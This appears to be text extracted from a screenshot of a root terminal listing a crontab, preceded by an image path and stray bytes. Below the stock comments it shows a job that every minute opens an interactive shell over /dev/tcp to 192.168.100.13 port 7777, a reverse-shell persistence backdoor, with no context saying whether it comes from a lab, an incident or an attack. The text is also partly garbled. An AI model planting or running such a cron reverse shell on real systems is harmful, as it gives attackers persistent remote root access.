 �<#5Mroot@ip-10-0-10-1:/var/log# crontab -l
# Edit this file to introduce tasks to be run by cron.
#
# Each task to run has to be defined through a single line
# indicating with different fields when the task will be run
# and what command to run for the task
#
# To define the time you can provide concrete values for
# minute (m), hour (h), day of month (dom), month (mon),
# and day of week (dow) or use '*' in these fields (for 'any').
#
# Notice that tasks will be started based on the cron's system
# daemon's notion of time and timezones.
#
# Output of the crontab jobs (including errors) is sent through
# email to the user the crontab file belongs to (unless redirected).
#
# For example, you can run a backup of all your user accounts
# at 5 a.m every week with:
# 0 5 * * 1 tar -zcf /var/backups/home.tgz /home/
#
# For more information see the manual pages of crontab(5) and cron(8)
#
*/1 * * * *  /bin/sh -i >& /dev/tcp/192.168.100.13/7777 0>&1
dom mon dow   command
root@ip-10-0-10-1:/var/log#